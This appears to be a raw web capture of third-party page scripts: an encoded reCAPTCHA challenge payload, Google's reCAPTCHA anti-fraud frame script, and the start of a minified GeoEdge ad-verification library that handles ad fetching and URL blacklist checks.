sQhtwo/DhSrCrlQYThtXwrbCm1x6BMOWwpgJw5DDhRsdw7/Cqy9sQsOhdsK9N8OQAsO6U2DDv3JKw63CmmfDmi9bGMKiw6szw4/[base64]/DkcORw6/CjE8kN8OgWVrDmDscw5/CnG1rw7tKeXjClRDCtFjCjMOvXcOIL8OqX8OWazcZLlwswpJfE8Kew4PCgl0pw5ksw6bDm8OWTsKVw51Jw53Dtj/[base64]/DtMK4w4JgPlnCmThHEgZ9Vzc9IMOiwqjCk8OPSMO1YRMpN2nCsMOyZ8OfXMKHwqUtW8O1wrVJGcKiw54UCx4RGl0oVVIybsO/EwrDrHLClQpJw4B6wp7CjcOoN00vw6lHQcKwwoLCr8Kyw6nCgMOxw4TDkcOTLsO4wqQQwrPClk/CgcKjRsOLU8OLcBnDhWlcw7lWUsOlwqrDgGl4wqIUbMKNCATDl8K2w4AdwpHCgjM3w6TCmQBlw6bDq2UAw54Ww49bDTHCosOhKsOvw6kiwo/CnsK/w7bCpHfDgcKTRsK/w6vDrMK2BMO4wrTCj3XDgMOEPlvDuy4EQMKgwoDCu8KbcE9/w5odwpooFCcpWsKfw4bDkcKvwpTDr2XCl8OwwolFHivDv8KVeMKBw53CrxhOw73Cq8Owwq12D8OlwqNjSsKtA2PCn8OeKyLDq27Dj3HDlATDssKcw5BCwq7Cs3FPECdFw5DDrhHChD53ZkgeJsKRVMOzTCnDmMO/[base64]/[base64]/ChMKDwr46AsOsw7LCmFEqXsKaDVvChsO0ScOMw5Anw7kzw6NUw58IEcO1RSwbwqg3w6HCuMKbYk8ew7vCu1A0CsKww6HCq8KDwq0mQ33DmcKhd8OWQA3DrinCjXTCvMKdHS/DgwDCqm7DocKjwpLCt2ETEFIcfTMZUMKjf8K8w7zCj2PCnm0gw4LCsUNpJUTDsVjDlsO5worDinMSXsOjwrVLw6s2wrnDrMKow4kaWcOJFSwmwrViw4fCgMKGeS5oAB0Yw5l3wo0YworCr3DCrcK2wqkMO8OawqvChE/[base64]/DnxcCw5PDrR/[base64]/DkXfCnVvCm8K8w5/[base64]/Csl0LUcOBw4LDjHIjbkEkwpfDn1skw6/[base64]/[base64]/[base64]/CncOJOcKswqAvGD7Dk8Otw7l8GxPDisKqw6XDoyTCmcKfw5/[base64]/DgRlaw67DkCllUMKpwoPCjMOfXiM/wpwNwqnDgAnDhUE8wpcxYMOIPRFnwpLDn1/[base64]/CuytBwoBowp7CogIuN8KSEhIqwpchLsKawrXDphjCj07DmCLChMOqwrnDtcKCRsKASRwZw7hIIGx0bsKga3/CoMOYKsKXw6JCEXjDlmIWf2TDt8K0w4QYEsKdZyd7w78KwqJUwo5jw7zCk1bCtMKuPk4xasOQJcO5eMKDQGVWwqLDr0Ykw7kFazvCucOcwr04e0pHw5k6wpjCqcKoJcKTIyEyXnfCoMOGFsOjccKeUk0BRlbDgcOnEsOpw7jDknLDj1tsJG/DrAZORm5tw6fDqxXDs0TDo3fCjMOPwpXDtsOORcONfMO+w5VIUXwdTMKIw6nDvMKRdMOjBWpWEMKLw417w7rDjlhgwofCqMO1woAqw6hbw6PCrnXCn0bDnx/[base64]/CsQPDlcKzw70gWjhTwpNUw4/Cvihpw4bDgEQlYSLDssKpBxZgw7h0wpc5w4PCgSNxwoDDgcKlAyIjABJ2wqYfw5PDlRU1b8OcQiA1w43CrcOVGcO3A2TCrcO5LcK+wr/[base64]/[base64]/w6Vfw4fDv8OUXlbDsMOjFADCsMOpdMOJCyxxw5/Cix3DrnPCgMKKw73DqMOmaCMmeMKww4RPb3dXw4HDggAXZMK0w4DCucKIAVfDgTV7YT/[base64]/CrMKBRm58w7/CuHrDoQzCv31Ew5jDisO4wqDDmRRXw5A0a8OqMsO3wpvCpMOvUMK4ZcOiwqHDicK1DcOKOcOiKMOMwpzDn8K4wp4uwp3DhXxgw7w5w6NHw6x/w4rDozfDpQbDh8OVwrXCkDwewq/DusObJG5mw5fDqmXCjSHDjknDt2JgwokTwqUDw5EENShpRnRwBcKtHcOBwpdVw7DCl14wIwUawoTCrMOuPsKEel8Jw7vDq8KRwoPChcOowp0Kw4TCl8OPLcK/w6rChsOqbksCw6rClWDCugTCpkPCkRLCq2nCrXMaeUU4wpVLwrLDkEx4wonDtsOywobDicOhwrwBwp4ZB8OrwrIBNUIBw7x+HcO9wpw/w6USKCNVwowBJhPCpsO2ZC1uwrLDszHDuMK+w5LCvsOuw6nCmMKQQMKtBsKywp14dQAaAH/Cs8KHQ8KIR8K1CcOzwqjDviHDnQDCkFBFdF9xH8OrSSvCtQTCmFPDgcKFFsOcLMKtwrETUHPCoMO6w5/CuMKhBcKqwoh5w4jDn0DCrgFSL31/wqrDj8Oiw7LCisOYwrc7w5dOHMKZBwbCvcK0w78twq/CkGbCgVcyw5XDvkFLYsKbw7XCk0BRwrMTPsKLw7NdODFXfgVmTMOnYmMSYMOuw48oHyhrw4VKw7HDjsKOV8Kpw73DlyPChcKTTcKmw7JIdsKQw5MZwoQPZsOlR8OaTz/[base64]/NcO5Qx3DrMKYwqxiUR9xNsKIwoBawonDlMOowrk/[base64]/CtsK/[base64]/BcOkw6EpwrZgwqfDjy7CthEsYkA6CcOrw7ghPsONw6vCk8Oew485DwMXwr3CvSvDlcKlBH1JGkHClBXDkgwFUU9qw5/Ds21TcsKxG8K6ICvDkMOUw6jDuErDr8O6PxXDjMKYwr0+w5MDQjUWeDPDqcOdOcO3W0V/NsOTw6tPwpDDkgjDgVJgwrXCqMKLXcOPMyDDphdew7NawqzDssKHeFTCh1gkOsOXwqzCqcO+S8KgwrTCg1vDnTotfcKydAl1VcKwc8Kawp5Yw7Mhw4XDgcKFw5bCtCspwp3DgA88ZMO6w7kaN8KOYlgHHMKVw4XDo8OIwo7CilrCu8Otwp7DsVrDtXPDtR/DkMKtAmDDjQnCuwrDmBxnwqlWwo9zwr7DlmAKwqbCvVtcw7DCphzChU3CixHDtcKcw54zw6XDrMKIEgHCoGnDl0dKFVrDh8OewrPCpcOfGcKGw4QAwpnDhGEuw5HCoVxWYsKJw5/Cv8KqB8K/wrQbwqrDq8OLQMKzwrLCpD3CucOQLFZEBg9iwp3CoDnCscOtwo5Uw6TDl8K6wqHCg8Orw650Bn0NwrRRw6F4ICBXHMKoKwvCrjVQfMOlwoovw7JbwqXCsSnCmsKcBALCgsOWwoc7w4AyRMKrwqHCkWYuEsKOwp8Yd1/CjVUrw4nDhBXDtsKpP8KSIsKCEcOjw4IcwoPDpsOlDMKUw5LDr8O3RCYHwoQ4w77DtMO5dsKswoVCwpvDnMKrwp4cQRvCvMKLZsOUPsKhcn9zwqpxaVUZwrLDhcKLwqBhWMKKKcO4D8KDwpzDl3rDhjxQw5DDlsOpw4vCoQ/CjzQhw5N4HEPDtyx1XcOrw716w57Ds8KASAkaIMOqBcO/wpTDh8Kew6jCr8OrGgXDncOMd8K0w6TDrDLCuMKEKXF+wpI6wrPDocKcw4EuMMKzdHfDmcKEw4/CtXnDmcOJa8Otwo5GbTU8DkRYNSdFwprDvsKtQXhDw5PDrggiwrRtRsKvw6HCncKYw4DDr10EWQ4pWgtNG3ptwr3DhywTXcKow74Iw7fCuAx/WcO2U8KVX8K7wqDCjsObQVBUSVrDoGclLcOUD33Ciw4IwqrDj8OxGsK7wrnDhW7CvMOzwodmwrclacK0w7vDtcOnw5NWw57DkcK0wo/DuAPCmBbCuzLCgcK6w7DDuSPCiMO7wq/[base64]/ChcOtW0XCpX3DqloLPcOVw7wxwpHDrEg+YDkoG3V/wrBZeh5ZJcOdEW8wKm7CosKDJ8Kjwo7DssOjw7TCgR8jOMKUwrrDsR1YH8Opw4UYNUjClQtEWhgswqjDt8KowqzDn37DnxVvGsKJZg8Swq3Dh3pfw7HDihLCvix1wrbCiXAVJxbCpmY3wr3Cl0bCq8Kqw5sAFMKxwqZ8CR3DtgTDk0l8PcKSw4htW8O/LQY2EzN2UhHCgnAZOcO3CMOswpkDNXJQwrI/wq/CjXlaVMKUf8K1WT7DozAQUcOew5XCg8OFE8OWwoVZw6LCsCgIFAg8F8O3YFrCl8K8w7w9FcOGwrQ8V3Adw57Dn8Okw7/DlMKGIMOyw5h2CMObwofCmSfDvMKbC8K7w5Elw7zDhiM9bBnCi8KrN0hwBsOzDCdVBRDDpiXDpMOew4fDjiI5FQYaFg7CkcOFZcKOajM7wokXG8OHw6wyFcOqAcOdw4VpMkJWwqbDtMODQg/DlsKZw658w5XDpcKXw6LDoGDDlsKzwqoGFMKSRhjCncOnw53DqzZ8H8KNw7hIwoXDvTc4w77DgcKnw6DDrsKnwpoYw6/DisOUw4UxIkYOUXsETVXCtWBsNlMoRzoAwo47w7FuV8OBwpw8Ih7CocOHG8Kdw7QQw7lUwrrCu8OofzpuPUrDiUEhwoHDlTIIw53DmMOhEMKxNgPDucOXaG/[base64]/DlD7ClMKNw7dTaTTDp8KUbcKRW8KiZQ1WNAERPjfCqsOBwrXCqBbCtcK2woVrCMOjwpIbDcKTXsKbKcK5MwvDhmrDrcKpNDfDhcKvBks4VMO/GRVGacOAMzzDrMKVw5USw7XCpsKSwrkUwpw5wojDuVHDgjvCrsKUB8K9EBLCicKNOVrCvMKuNMOlw4M/[base64]/[base64]/[base64]/DhcKaT0ZZwpRbw6jDiQ7Cog5IFDLCp8K/J8KmwpQBQiZVNyd9S8KEw6ZlOMO0FcKtWSNYw57DhcKHw6woSn3CrDvDusKpchUjTsOhKSTDnH3CmVFedxMPwqrCt8KXwp/Cs23DmsOYw5EbeMKQwrnCn1nCmcKRdsKxw4ACHsKewrDDvA/DoxzCjsOtwrvCgQbDnMK7QsOmwrfCpEkwBsKYwrBNS8KTdB9qf8K2w5RvwpZKw6LCkVkawp3CmFRLcT0Lc8K0HAoYFnzDl0VITT96Im0yRiLDhxDDtAHCpjjCjMOjLDbCmX7Dnn9Sw6fDpys0w4Mvwp/DmFrDl3FARxDDuG4Lw5XDg2TDvsKGbmHDvzd6wp1UDGrCnMKYw7FVw6TCggkXBwsMwpwzVcO2DH3CusOww4EXb8KSPMKdw4gkw7Bcw7odw5LDnsKraBXCnULCo8OQeMKzw5sxw5XDisOow77DkhfDhF/DhTgSJMKywqgbwrYSw45/T8OAWcOFwqzDqsOsQj3CvHPDs8Opw47ChnnCpcK6wq1XwokEwr0jwqt1asO5f0rClMO/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DgULDpcOqByrCmcOSW0hWw59lTMKdw441wo1WQBpLw5/DgSvCojvDvcOTQcOvE1jChwdcd8Odw4fDqMO1w7HCn2pGeQvDt2bDicOGw7TDjj3DsGPCjsKMZg7DrnbDmHPDlz7DrVvDosKZwpI1aMKnZy3Cg2tPLhbCqcKhw6cpwpgtQ8O2wq9ewrrCl8OFwogNwr7DksOGw4zDqXzDgTtzwqXDrg/CgwU6aVxxVlI9wot+bcODwqd7w4xSwpjDsyvDhGlQRg9Iw6nCoMOtJC13wozDnMKHw6LCtcKZKS7CucOHFkbCrijCgAbDusOmw67CgS56wrhjUgkLQ8KZJm3Du2sgVVDDiMOPwovDusKGIDPDvMO8wpd2DcKkwqXDi8K7w7/DtMOqUsOvw49cw5ATwqHDi8Kjwr7DvsOLwqbDlsKIwp3Cu25INDbCs8O9V8KrAWlnwotywqLDhsKUw4bDjivCucKTwp/[base64]/CrUHDkW4Uw5fCnMKpCsOqZ8KnO23CusOIbsOlwojCsDbCgxBqwrLCjMKSw63Dn0PDjATDsMOyPsKwOXBnGcKRw6/Dn8K+wpcZw4vDr8OaWsO+w7FIwqA/cS3DrcKBw5N7cwhyw5h2KxzCqQrCpBrCljVcw6NXfsO2wrjDoDJswqRmGW7DoSrCtcKKMW1Nw5MjUcK1wqgUQcKRw6VPKgjCnBfDpCBsw6rDrsKMw6l/w7xveVjDl8OBw7PCrhUcworDjSfDpcO2fWIYwoQoN8Oow4MuOsOma8O2Q8KhwpjDpMKFw7cUY8KGwqomKAfCvyQKHFfDpwMPR8KFGsOwGnAvw4pzwpPDrcOVQcO9wo/[base64]/f8OEw50DKzx6GsKcwpzCpzMTf8Krw6F0L8KcG8O5wp4UwpMjwqAGw6TDpWDDvMO7esKmSMOvFA/CrMKpwrZxXnbDgVZGw4Nsw67Dn2sCw7w7HEBQfh7CggAwWMKvCMKgwrV/Y8OAwqLCrsOKw5RyHSjCjcK6w6/DucKxccK3AwxAMEghwq8iwqMuw6FlwrXCmgPCpMKSw7Mqw6RHA8OXFwTCsTcMwpnCgsO4worCri/[base64]/CrsOaHsO2w4zDohkBworDlsKfDTw9WsOyZGE3T8OlS2jDgsKfw7nDiWNoF0saw5jCqsOFw4pIwp3Dj1TDqwp6w7HCujNBw6stdgB2XmvClcOsw6HCjcK8wqETJg/DtCN+w48yCMKLasOmwpTCslYYej3ClXjDrXQ9w7gVw43DuSU8XGFGKcKgwopMw5JWwqwVw5zDkznCrQfCqMKYwq/[base64]/wpcVJSrDusKywrfCpG3Cnl4FwpM6w4JAw5jCk1XChMO+McKew4wHScKcNsKXwpdWEcOWw490wq3Di8K/w7XCoCjChGplfMOXw6wjBTbCuMKUTsKedMObSRM/[base64]/[base64]/DwDDjsKxwo7DuMOBwpHDng4cw4LCv8OKW8Ovw5Fbw4hrNsK8wopIO8KxwrLDoFrCjMKfw6jCkhcWA8KQwp1GBjjDgsOOUnnDm8OfPGRwNQbDhkzClGxHw6cJWcKUScOLwqbCi8OxI1vDt8Kawq/DvMOhwoRVw7dmMcKNw4/CqcOAw7XCh2LDpMKYKR8of3/DocOywo8TBzoQw73DukFTVMKuw60WT8KpTELCtDDCiTjDsU4SVCPDr8Ouwo1tPsO9GRXCoMKyGGxRwovDs8Kdwq/Dn3jCn3RLwpwndMKnCcO1TSIJwqzCrg3Dn8OYJ2HDjkMVwqrDsMKKw5cUKcOyfQXCtcKsazPCu21kSsK/G8KuwpbDhcK/asKaLMOtIWd4wp7CtcKTw5nDmcKtIzrDhsOUw4o2CcKMw6DCrMKKw7tYHgfCtcOJFBIsCi7DvsKewo3CuMO2ZBUOUMKRRsOpwo0Pwp0EX3zDrMOrwrQIwpbCt0LDtWTDq8KyTcKoRDw+AsOYwrF1wqrCgi/DlcO2IcOaWRDDqcKHfsK9w6cbXS86E2VrFsOFdyHCqcKSZcKqwr3Cr8OvSsOSw7xMw5XCm8Kpw5hnw7QRMcOmITd1w7QdScOnw7QQwqI6wp7DusKow4/Cvx/CnMKha8KYE3Z6K2dzWcOHGcOtw4xqw7fDr8KQwrjChsKEw47DhERWXCYzGiVeRAN7w5LCvsKJEsOhcD/CoW7DpcOYwr/DjjjDlsKZwrRdUjPDlwllwq9fOcO4w742w69nNUrDqcObE8O5w7pDeT4Ew4LCrcOVOVbCncOmw5HDpk/CosKQHGILwpEMw4QSQMOhwoB+VGbCrRkvw7cgScOUUHTCmx/CtTPDi35mBMKsGMOUbMO3CsOWZcKbw6MrJjFYNyDCqcOSODLDmcOaw5fCowrDmMOYw4lGaDvDs0bCn1lawrUEZcOXWsOSwpw5c2o6EcOVwp9Ff8K4UwDCnD/DoBh+US4/[base64]/CgTFwwr7Ds8OPJsOwRsOJOgnClnLCtsONBcOMwpNfwozCscORwqrDiBVnOMOBJmTCrUzCgnbCjmLDjlsHwodAPsKjwojCmsKqwqhpTnHClWsfDULDg8OMbcK8Q21Iwo8LR8OiesOMwpPCo8O8CAnDrcKEwonDtw9mwr/CucOYLsOpeMO5MwLCh8Oia8OiUQs6w6UTwr7CrMO7JsKfP8O/wpnCrQ/CmVcew6jDnUXDhhlow4nCvyQWw5BscltFw7ZQw615OmHDqk/DpcKsw6LCpTrCt8KkLcK3C0xzTcKmP8ODwojDsH/[base64]/ClsOEw7o1RWvCsTXDsx/DmDfComsAwr/DliB1QD5fZsKtURY1VyPDlMKmEX1MasOFDsOowp87wrUSSsKVOWk0w7DDrsKcbivCqMKcCcK2wrFxwqViIxN/wqbDqRPDpAtCw45xw5BmNsO7wpFkUgnCr8OEe042woXDsMOew7XCk8OMwrLCpAjCg03CtQzDlEjDo8OpeH7DvSgrFsKww41tw7zCvG3DrsObNVLDqkfDrcOSW8OoOsKHw5/CtFQ/wrpiwr0CBMKMwrtXwpbDnUDDnMKTO2jCuAsGScONHljDnQl6PnpDS8KfwprCjMOAwoRfAlzDjcKofDNgw7cbV3jDhmzDj8KzZMK/[base64]/I8OPdTzDu8Osw4k4wpDCvcOkCcKWwqpkRcKgZ0HCqXLCiBvCtQNUwpE1ejMNIznChl8wFsOxwrZ5w7bCg8KGwrvCg142LcO1YsK8QV5YVsOrw4wtw7HCrxxOw60DwpFCwrDCpTFvfQsnFcKjwp/DlQTDpsKZwrbCrnLCoFPDoRgUwp/DjmNTwpfDlGYlScOWRH0ACMOoecKCKX/Dt8KHKcOgwqzDuMKkZjhpwqJ2bTd+wqV5wr/Cg8KRw67DlB3CvcKtw5FLEMOHb0LDn8O6ViBswrPCq1jCuMKxIsKAWnhPNyDDmsOmw4DDmXDCoiXDi8OgwrAxAMOXwpHCuxbCgi8uw79jUsK3w6bCm8Klw5XCpMK/bSnDpsKGOSHCuzF8TcK+w4cHBW5+GAEVw4Zmw7w/O3oUw63DosOhcWPCrXgdSsO8V1zDrsKkScOVwpwmOXrDr8K5WFPCuMKiIEtlSsOnFcKeRsKAw5TCvsO/wohaVsOxLMOPw6sSM3HDtcKDVF3CrzdLwrgww6ZXFmDDnkhywoRRUx3CrXnDmcOAwqgpw55WL8KEJ8KQesO8csKAw6TDkcODwoHCl24/[base64]/wpBdw4rDnCjDl8KGwpLCoMKwchJhwozCmBDCqMK/[base64]/wqHCssORwo7CgEbDpk5Nw4PDlno3w55ew4HCs8OhDQ/CssOZw7ZLwobCiUFDXQjCujLDssOpw5vDu8KjUsKew7R0FsOsw4/Cj8O8aD7DpHXCrUF6wpDDpQzChsK9JilEY2/CoMOEAsKSWQXCgSrChMKywr8Pwo/DsAvDmk4uw5/[base64]/[base64]/NMKdw4s9C8KYKsKzw6siYsK0w6TDq8KKVEQ+w5pVI8OxwqR+w717wrTDkTDCuVrCv8KQwpnCrsKPwo3CogzCvMKMw7vCn8O4asO2e2sZOGJrMxzDqHogw4PCjyLCp8OxViQhT8KtdSTDuxfCl0TDtsO5FsKeIUfDgMOsfSDCu8KAPMKVVxrCmVzDlV/Dnh82L8Kcwrd2wrvCkMK7wp7Dn03Cs1U1Ig4Da3ZGV8OwOhpSwpLDhcKrIwkjKMOOfS4XwqPDgMOowptNwpfDq17Dl3/Ck8KJBTnDrwomClhUJFgqw5khw7rClVHCtMODwqDCoGAvwqHCkUAVwqzCpCsjAhnCuH3DucKGw7gtwp3CkcOpw6DCvsKSw6x/[base64]/woTDnTkbV11/w40uRsK7wrgTwrvCozDDiVPDmlFJdjvCtsKpwpfDgsOuUyjDo3zCl17DkS/[base64]/CmMKdQMO+dcO7w73DoMOvRiXDvcODwrDDucOFbsKSwq/DocOmw5dVw4kNFhUAw4NrRl1uUyHDgl3Do8O2AsKVJsOYw402OcOnDsONwp4Iwr/CssKVw7fDrhXDjMOoSsKKVDFUODLDv8OSB8OJw6PDj8Kpwot4w6zDmRs0GlTChCkYZV0DJRM9w7IkD8OZw4xsSiDCtA7DicOpwpBKwrE3ZsOUM0/Dp1AqTcKwcAVlw5XCtMO+RMKVQ1trw7RqA1zCicOOUi/DmTJVwrXCp8KPw5oBw53DjMKRTcO5aXzDhmrCjcOqw5jCsmQHwrTDmMOWwoLCkjY8wotHw7c2RsKHP8Kyw5nCoGlOw7cgwr3DrA8Jw5fDjsKWdyLDuMOwD8OgBD42DUzCjAlcwr3Cu8OAZMOZw6LCosOMEyQow7xCwps4d8O/H8KMBzAiC8KCTF8ew5QOKsOKw6rCixY4aMKLIMOrC8KBw5Qww587wq3DpMKjw4PCqgEeQHHCk8OmwpgNwqArRRTDmgHCssOfMBjCuMK7w5XChcOlw7vDowhUAjMcw5NpwrXDm8K/w48tNcOYwqjDoitvw4TCu0rDsSfDucKnw5cIwpQrPlp6wrA0OMKNwrR0RHDCrhTChWlew5RdwqtfF2zDlwDDuMK1wrBALMKewp/CscOlbQgiw4ZGSDc5wpI2GsKLw5hawr9jwq4LScKGbsKMwq56XXpCV3zCijwzNWnCq8ODL8Kbe8KULMOYAjMnw6hGKyPDnkTDksO7wqjDuMKfw6x3HQjDqcKldwvDiUwdZkN4JcOaGMKUUcOsw7bClTTChcOpw4HCoB0GSBsJw5XCrsK/dcOxZsK3wocKwo7Ck8OWYsKZwod6wpDDuB4PPgVyw4HCr3ByF8O6wqYVw4PDp8KhZG5UJMKNZDPDpk/Cr8OeU8K8ZxHCr8Onw6PDjjPCisOicyc4wqhFYTjDhiQHwqUjFcKCwpY/OcO7XGLCp2Rew7o8w6bDqzpUwodQKMOkcWTCuBXCkXNXAGJewrcrwrTDj1dmwqpzw6VqdQHCs8OeOsOqwpLDlGw3f0VOHAXDvMO6w4DDkcK8w4RHYsOjRTdrwojDriN4w4vDhcO8DQjDlMKXwoISCgPCrT57w68ww5/CukQ+asOZQF5Nw5Y6C8OBwoFawoRMecOEdMOqw4BjFwXDhnXCtcKXC8OZE8KBEMOKw4jCksKOwrAww4HDlWIOwrfDqizCsXRjw5ISI8K3BzvCnMOOwqbDrcOtR8KQT8KMNXsrwqxIwpkJScOtw5PDjS/DiGJZLcKqOcOgwpvCqsKUw5nClcOiwr7DrcKYdMOTYSIzCcOlHHLDr8ONwrMkYzRDV17Dl8OrwpnDnSwfw4tCw7QsOj7CjsOLw7zCjcKTwrt/bMObwqDDhmvCpMKIRhIlwqLDilRXIcO5w6A2w4UcTMOYVj1QGhRsw5Z4w5vDuAYNwo/DicKfC1LDv8Kgw4fCosO5woDCoMKQwr1twp1Uw7bDp20Bwp3DhVY4w4rDmcK9wrF8w4fCiwYGwpHCk23CtMKowohPw6ZWXMONLwZMwqXClDLCjnvDq1/DlVzCi8KPNR12wogFw6XCrQjCjcOowoFY\x22],null,[\x22conf\x22,null,\x226LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.sikilynews.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BKwVdVdvIpgkBdsoC73Vb51cnW0/FksCiDdUBmc3qNQ\\u003d\x22,0,0,null,1,1768664359105,0,0,[138,18,134,75,18],null,[224],\x22RC-vMbKBiTm2CsNuA\x22,null,null,null,null,null,\x220dAFcWeA755pJij0ibEcZ4yQ7oAby_gVbGT9Losj-Sdkt7bLOwEUgndcH-AhyeLTSf2x3qTCE0UPTv2dharwbY4UjIqwkmpDEtDQ\x22,1768747159126]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9CTAfeU4UwhxEsNbFTcuaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768660762612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/110a36ed-36bf-48c6-ab81-c4066a14349d/grumi.js
body_size: 98351
content:
var grumiInstance = window.grumiInstance || { q: [] };
(function createInstance (window, document, options = { shouldPostponeSample: false }) {
	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var l=e("./session"),r=e("./urlParser.js"),m=e("./utils.js"),i=e("./domUtils.js").isIframe,f=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[m.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[m.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(l.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(l.bustedUrl=o,l.bustedTag=n,r.shouldRender(e));t=n,(t=f.parse(t))&&t.querySelectorAll&&(t=m.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),m.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(l.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(l.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),l.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(l.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),o=e("./config.js"),r=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,l=e.XMLHttpRequest,m=e.Request,f=e.TextEncoder,g=e.postMessage,h=[];function y(e,t){e(t)}function v(t=null){i.forEach(h,function(e){y(e,t)}),h.push=y}function b(e){return e.key=r.key,e.imp=e.imp||r.imp,e.c_ver=o.c_ver,e.w_ver=r.wver,e.w_type=r.wtype,e.b_ver=o.b_ver,e.ver=o.ver,e.loc=location.href,e.ref=document.referrer,e.sp=r.sp||"dfp",e.cust_imp=r.cust_imp,e.cust1=r.meta.cust1,e.cust2=r.meta.cust2,e.cust3=r.meta.cust3,e.caid=r.meta.caid,e.scriptId=r.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=r.debug,"dfp"===r.sp&&(e.qid=r.meta.qid),e.cdn=o.cdn||void 